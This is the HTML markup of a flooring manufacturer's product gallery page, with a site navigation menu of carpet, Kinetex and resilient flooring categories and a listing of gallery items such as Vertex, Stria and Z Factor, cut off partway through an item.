			<a href="https://www.jjflooringgroup.com" class="header-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812"
				alt="J + J Flooring Group home" />
			</a>

			<div class="nav header-nav">
				<button type="button" class="nav-button" aria-haspopup="true" aria-expanded="false">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
					<span class="sr-only d-block">Open Navigation</span>
				</button>
				<nav class="nav-menu" aria-label="Main">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category current-menu-item menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link" aria-current="page"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.jjflooringgroup.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="mobile_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="mobile_search" value="" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>															<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
													</div>
					</div>
				</nav>
			</div>
		</div>

	</div>

	<div class="header-nav-searchContainer">
		<div class="header-nav-search">
			<div class="header-nav-search-form">
				<form action="https://www.jjflooringgroup.com" class="form" />
				<div class="form-fields">
					<div class="field">
						<label for="header_search" class="sr-only d-block">Search</label>
						<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" autocomplete="off" />
					</div>
				</div>
				<div class="form-actions">
					<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
					<button type="button" class="btn remove"><span class="sr-only">Close</span><span class="ico"></span></button>
				</div>
				</form>
			</div>
		</div>
	</div>

</header>

<div style="display:none!important;" class="addToCartErrorCont">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span>
					<p>!</p>
				</div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude=""><span class="ng-scope">
					Are you sure you want to clear all the tiles? This cannot be undone!
				</span></div>
		</div>
	</div>
</div>
	<main id="content">
		<div class="contentContainer">
			<div class="content">
								
					<div class="lb-layout">
			<div class="container-full">	<div class="banner page-banner">
			<div class="banner-image">
			<span class="bgimage" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642738784/Product-Gallery-Banner-1/Product-Gallery-Banner-1.jpg?_i=AA');"></span>
		</div>
				<div class="banner-content">
			<div class="banner-content-inner">
				<h1 class="banner-title">product gallery</h1>
			</div>
		</div>
	
	
</div>	</div>		<div class="container">	
<div class="row">
					<div class="col-sm-12">
						
	<div class="archive-posts-filters">
		<div class="field archive-posts-filter">
			<div class="label">
				<label for="archive_filter_collections">Show <span class="sr-only">filtered list by brand</span>:</label>
			</div>
			<div class="input">
				<select name="archive_filter_collections" id="archive_filter_collections" data-param="brand">
					<option value="">All Galleries</option>
											<option value="carpet" >Carpet</option>
											<option value="kinetex" >Kinetex</option>
											<option value="resilient" >Resilient</option>
									</select>
			</div>
		</div>
	</div>

	<div class="archive-posts archive-posts_gallery_item">
		
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/vertex/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642741326/Vertex-TN/Vertex-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Vertex</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/broadloom/" tabindex="-1"><span class="sr-only">View </span>Broadloom<span class="sr-only"> Galleries</span></a></span>, <span><a href="https://www.jjflooringgroup.com/gallery/modular/" tabindex="-1"><span class="sr-only">View </span>Modular<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/fractured-plaid-twill-weave/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642738895/Fractured-Plaid-and-Twill-Weave-TN/Fractured-Plaid-and-Twill-Weave-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Fractured Plaid &#038; Twill Weave</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/modular/" tabindex="-1"><span class="sr-only">View </span>Modular<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/stria/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642738973/Stria-TN/Stria-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Stria</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/modular/" tabindex="-1"><span class="sr-only">View </span>Modular<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/z-factor/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642741590/ZFactor-TN/ZFactor-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Z Factor</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/modular/" tabindex="-1"><span class="sr-only">View </span>Modular<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/catalyst/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642738265/Catalyst-TN/Catalyst-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
					<h2 class="post-title">Catalyst</h2>
				</div>
			</a>
			<div class="postPreview-text" data-same-height-component="text">
				<p class="post-terms post-terms_galleryItemCategories">
										<span><a href="https://www.jjflooringgroup.com/gallery/modular/" tabindex="-1"><span class="sr-only">View </span>Modular<span class="sr-only"> Galleries</span></a></span>				</p>
			</div>
		</div>
	</div>
			</div>
								<div class="archive-post archive-post_gallery_item">
						<div class="postPreview postPreview_galleryItem" data-same-height="1">
		<div class="postPreview-content">
			<a href="https://www.jjflooringgroup.com/gallery-items/against-the-grain/">
								<div class="postPreview-image">
					<div class="post-thumbnail">
						<span class="thumb">
															<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642751998/Against-The-Grain-TN/Against-The-Grain-TN.jpg?_i=AA');"></span>
							
													</span>
					</div>
				</div>
				<div class="postPreview-title" data-same-height-component="title">
